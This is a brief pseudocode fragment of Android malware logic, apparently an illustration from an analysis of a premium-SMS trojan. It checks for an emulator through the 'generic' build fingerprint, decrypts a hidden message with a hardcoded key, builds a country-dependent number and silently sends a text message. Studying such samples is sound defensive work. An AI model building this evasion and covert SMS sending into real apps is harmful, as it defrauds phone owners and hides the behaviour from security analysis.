 if(Build.FINGERPRINT.startsWith("generic"))
msg = AES.decrypt("1234","fri$ds\&S")
Environment
nr = "00"
if(simCountryIso().equals("US"))
nr += "4242"
nr += "8888"
sendTextMessage(nr, msg)
...